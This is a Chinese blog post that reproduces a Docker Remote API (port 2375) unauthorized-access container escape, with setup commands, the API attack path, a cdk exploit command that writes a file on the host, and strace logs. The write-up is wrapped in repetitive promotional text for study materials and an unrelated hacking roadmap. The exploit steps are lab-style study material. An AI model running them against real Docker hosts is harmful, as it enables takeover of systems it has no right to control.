还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

93道网络安全面试题

需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

内容实在太多,不一一截图了

黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!



对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

😝朋友们如果有需要的话,可以联系领取~

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

2️⃣视频配套工具&国内外网安书籍、文档

① 工具

② 视频

③ 书籍

资源较为敏感,未展示全面,需要的最下面获取

② 简历模板

因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

Docker 2375端口上的 Remote API 存在未授权访问漏洞,攻击者可以借此控制宿主机dockerd创建特权容器完成逃逸。

二、前置知识

Docker 远程管理端口

为了实现集群管理,Docker提供了远程管理接口。Docker Daemon作为守护进程,运行在后台,可以执行发送到管理接口上的Docker命令。正是因为错误地使用了Docker远端接口,引起了安全漏洞,因此在启动Docker Daemon时,加入-H 0.0.0.0:2375,Docker Daemon就可以接收远端的Docker Client发送的指令。Docker是把2375端口作为非加密端口暴露出来,一般是用在测试环境中。此时,没有任何加密和认证过程,只要知道Docker主机的IP,任何人都可以管理这台主机上的容器和镜像。

三、漏洞利用路径

- 检查2375端口:向宿主机2375端口发送HTTP GET请求/info

- 准备恶意容器镜像:向宿主机2375端口发送HTTP POST请求/images/create

- 实施攻击:向宿主机2375端口发送HTTP POST请求,分别用/containers/create和/containers//start创建并启动恶意活动容器,其中容器配置通过JSON在create构造

四、漏洞复现

环境搭建

- ubuntu 20.04

- docker 23.0.2

打开docker远程访问API:

- 打开

/usr/lib/systemd/system/docker.service文件,在[service]的ExeStart=...后面追加:

-H tcp://0.0.0.0:2375 -H unix:///var/run/docker.sock

即:ExecStart=/usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock -H tcp://0.0.0.0:2375 -H unix:///var/run/docker.sock

- 重启生效

systemctl daemon-reload # 重新加载配置文件

systemctl restart docker

运行攻击容器:

docker run --rm -it --name=docker-api-pwn -v /root/cdk:/cdk ubuntu:20.04 bash

利用:

# in container

./cdk run docker-api-pwn http://127.0.0.1:2375 "touch /host/tmp/docker-api-pwn" #ip地址改为宿主机地址或在创建容器时使用host网络

ls /tmp/docker-api-pwn

效果:宿主机上出现/tmp/docker-api-pwn文件,完成远程任意命令执行,逃逸成功。

五、漏洞行为数据分析

- 检查Docker Remote API是否开启。

264 01:39:19.448323 rt_sigreturn({mask=[]}) = 3 <0.000016>

264 01:39:19.448394 socket(AF_INET, SOCK_STREAM|SOCK_CLOEXEC|SOCK_NONBLOCK, IPPROTO_IP) = 3 <0.000020>

264 01:39:19.448443 connect(3, {sa_family=AF_INET, sin_port=htons(2375), sin_addr=inet_addr("172.31.102.241")}, 16) = -1 EINPROGRESS (Operation now in progress) <0.000269>

264 01:39:19.448791 epoll_ctl(4, EPOLL_CTL_ADD, 3, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=293859544, u64=140458609340632}}) = 0 <0.000010>

264 01:39:19.448845 epoll_pwait(4, [{EPOLLOUT, {u32=293859544, u64=140458609340632}}], 128, 0, NULL, 0) = 1 <0.000017>

264 01:39:19.448922 getsockopt(3, SOL_SOCKET, SO_ERROR, [0], [4]) = 0 <0.000009>

264 01:39:19.448962 getpeername(3, {sa_family=AF_INET, sin_port=htons(2375), sin_addr=inet_addr("172.31.102.241")}, [112->16]) = 0 <0.000009>

264 01:39:19.449007 getsockname(3, {sa_family=AF_INET, sin_port=htons(40088), sin_addr=inet_addr("172.17.0.4")}, [112->16]) = 0 <0.000009>

264 01:39:19.449049 setsockopt(3, SOL_TCP, TCP_NODELAY, [1], 4) = 0 <0.000009>

264 01:39:19.449085 setsockopt(3, SOL_SOCKET, SO_KEEPALIVE, [1], 4) = 0 <0.000009>

264 01:39:19.449120 setsockopt(3, SOL_TCP, TCP_KEEPINTVL, [30], 4) = 0 <0.000009>

264 01:39:19.449156 setsockopt(3, SOL_TCP, TCP_KEEPIDLE, [30], 4) = 0 <0.000009>

264 01:39:19.449263 read(3, 0xc0001a8000, 4096) = -1 EAGAIN (Resource temporarily unavailable) <0.000010>

264 01:39:19.449352 write(3, "GET /info HTTP/1.1\r\nHost: 172.31"..., 136) = 136 <0.004713>

264 01:39:19.454111 epoll_pwait(4, [], 128, 0, NULL, 0) = 0 <0.000009>

264 01:39:19.454152 epoll_pwait(4, <unfinished ...>

265 01:39:19.458155 <... nanosleep resumed>NULL) = 0 <0.010050>

265 01:39:19.458187 futex(0xe91c20, FUTEX_WAIT_PRIVATE, 0, {tv_sec=60, tv_nsec=0} <unfinished ...>

264 01:39:19.471125 <... epoll_pwait resumed>[{EPOLLIN|EPOLLOUT, {u32=293859544, u64=140458609340632}}], 128, -1, NULL, 0) = 1 <0.016960>

264 01:39:19.471182 futex(0xe91c20, FUTEX_WAKE_PRIVATE, 1) = 1 <0.000012>

265 01:39:19.471213 <... futex resumed>) = 0 <0.013009>

265 01:39:19.471229 sched_yield() = 0 <0.000010>

265 01:39:19.471261 futex(0xe91b38, FUTEX_WAIT_PRIVATE, 2, NULL <unfinished ...>

264 01:39:19.471284 futex(0xe91b38, FUTEX_WAKE_PRIVATE, 1) = 1 <0.000011>

265 01:39:19.471311 <... futex resumed>) = 0 <0.000040>

265 01:39:19.471326 futex(0xe91b38, FUTEX_WAKE_PRIVATE, 1) = 0 <0.000019>

265 01:39:19.471367 epoll_pwait(4, [], 128, 0, NULL, 0) = 0 <0.000007>

265 01:39:19.471398 nanosleep({tv_sec=0, tv_nsec=20000}, <unfinished ...>

264 01:39:19.471426 read(3, "HTTP/1.1 200 OK\r\nApi-Version: 1."..., 4096) = 2793 <0.000014>

### 如何自学黑客&网络安全

#### 黑客零基础入门学习路线&规划

**初级黑客**

**1、网络安全理论知识(2天)**

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

**2、渗透测试基础(一周)**

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

**3、操作系统基础(一周)**

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

**4、计算机网络基础(一周)**

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

**5、数据库基础操作(2天)**

①数据库基础

②SQL语言基础

③数据库安全加固

**6、Web渗透(1周)**

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!

**7、脚本编程(初级/中级/高级)**

在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.

如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。

**8、超级黑客**

这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。

#### 网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的

视频配套资料&国内外网安书籍、文档&工具

**需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)**

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?